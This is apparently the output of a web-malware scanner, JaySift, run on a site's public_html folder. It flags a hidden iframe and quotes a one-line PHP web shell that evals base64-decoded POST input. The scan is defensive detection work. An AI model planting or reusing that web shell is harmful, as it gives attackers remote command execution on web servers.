 jaysift — ~/public_html
JAYHACKPRO
JaySift · find and remove web malware v1.4.1
github.com/JayHackPro/JaySift
Scanned 1,284 files (24.6 MB) in 0.9s
CRITICAL public_html/wp-content/uploads/logo.php
× Obfuscated eval of a decoded payload:1
<?php @eval(base64_decode($_POST["cmd"]));
HIGH public_html/index.html
▲ Hidden or zero-size iframe:42
Summary
critical 1 high 1 medium 0 low 0
2 files infected, 1,282 clean
✔ Review the findings, then remove them safely with --quarantine